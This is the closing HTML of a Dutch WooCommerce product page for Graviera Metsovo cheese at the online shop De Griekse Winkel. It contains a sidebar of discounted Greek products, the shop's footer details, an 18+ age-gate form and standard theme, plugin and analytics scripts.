</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-snoepjes-1000-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo snoepjes 1000 gr (10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/melas-extra-virgin-olijfolie-500-ml-bio/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Melas Extra Virgin Olijfolie 500 ml - 10% korting</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,30</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,15</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grelia-extra-virgin-olijfolie-03-5-lit-tin/">
		<img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/grelia_extra_5lt_can-e1727250218350.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Grelia Extra Virgin Olijfolie 0,3% 5 lit tin</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;84,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;67,50</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="558c28c3b0" /><input type="hidden" name="_wp_http_referer" value="/product/graviera-metsovo-500-gr/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse delicatessen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/"}},{"@type":"ListItem","position":3,"item":{"name":"kaas &amp;amp; worst","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/kaas\/"}},{"@type":"ListItem","position":4,"item":{"name":"Graviera Metsovo 500 gr","@id":"https:\/\/www.degrieksewinkel.nl\/product\/graviera-metsovo-500-gr\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/graviera-metsovo-500-gr\/#product","name":"Graviera Metsovo 500 gr","url":"https:\/\/www.degrieksewinkel.nl\/product\/graviera-metsovo-500-gr\/","description":"Ingredi\u00ebnten: gepasteuriseerde schapenmelk.\r\n\r\nInhoud : 500 gr \u00a0vaccum\r\n\r\nKarakter : Traditionele harde kaas gemaakt van schapenmelk met een aangename zoete smaak en vol aroma . Karakteristiek zijn de verspreide gaten en zijn geelachtige kleur .\r\n\r\nOmgeving : Ioannina, Griekenland","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2015\/03\/metsovo-graviera.png","sku":3631,"offers":[{"@type":"Offer","price":"11.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"11.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/graviera-metsovo-500-gr\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"5d02f91879","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"ac8cdea08e","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"33e2197db6","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3631","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"3631\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","3631"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'3631','pn':'Graviera Metsovo 500 gr','pc':'kaas &amp; worst','pp':'11.95','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>
